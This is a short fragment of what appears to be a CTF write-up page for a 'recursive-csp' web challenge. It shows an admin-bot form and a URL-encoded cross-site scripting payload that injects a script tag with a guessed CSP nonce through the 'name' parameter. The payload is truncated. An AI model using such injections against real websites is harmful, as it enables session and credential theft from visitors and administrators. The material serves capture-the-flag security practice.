 https://adminbot.mc.ax/web-recursive-csp?msg=the+admin+will+visit+your+URL&url=https%3A%2F%2Frecursive-csp.mc.ax%2F%3Fname%3D%253Cscript%2520nonce%253
Cryptography Steganography Obfuscation Misc TTPs CTFs
recursive-csp admin bot
the admin will visit your URL
URL
https://recursive-csp.mc.ax/?name=%3Cscript%20nonce%3D%22f4dbdf21%22%3Ed
Submit